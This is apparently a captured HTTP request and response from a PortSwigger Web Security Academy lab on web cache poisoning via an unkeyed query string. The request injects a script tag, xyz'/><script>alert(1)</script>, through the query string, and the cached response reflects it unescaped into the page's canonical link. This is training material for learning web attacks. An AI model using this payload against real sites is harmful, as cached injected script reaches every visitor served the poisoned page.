 Request
Pretty Raw Hex
\n
1 GET /?xyz=xyz'/><script>alert(1)</script> HTTP/2
2 Host: 0ad300f303f46bf580dc1ccc001b0054.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://portswigger.net/
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 6
6 X-Cache: hit
7 Content-Length: 8396
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0ad300f303f46bf580dc1ccc001b0054.web-security-academy.net/?xyz=xyz'/>
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>